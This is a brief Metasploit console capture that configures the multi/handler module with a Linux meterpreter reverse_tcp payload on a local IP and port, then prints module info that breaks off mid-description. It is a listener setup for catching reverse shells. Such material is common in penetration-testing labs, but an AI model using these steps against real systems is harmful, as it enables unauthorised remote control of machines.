 msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > set LHOST 192.168.1.82
LHOST ⇒ 192.168.1.82
msf6 exploit(multi/handler) > show info
Name: Generic Payload Handler
Module: exploit/multi/handler
Platform: Android, Apple_iOS, BSD, Java, JavaScript, Linux, OSX, NodeJS, PHP, Python, Ruby, Solaris, Unix, Windows, Mainframe, Multi
Arch: x86, x86_64, x64, mips, mipsle, mipsbe, mips64, mips64le, ppc, ppce500v2, ppc64, ppc64le, cbea, cbea64, sparc, sparc64, armle, armbe, aar
cmd, php, tty, java, ruby, dalvik, python, nodejs, firefox, zarch, r, riscv32be, riscv32le, riscv64be, riscv64le, loongarch64
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Manual
Provided by:
hdm <x@hdm.io>
bcook-r7
Available targets:
Id Name
-- ----
⇒ 0 Wildcard Target
Check supported:
No
Payload information:
Space: 10000000
Avoid: 0 characters
Description:
This module is a stub that provides all of the
features of the Metasploit payload system to exploits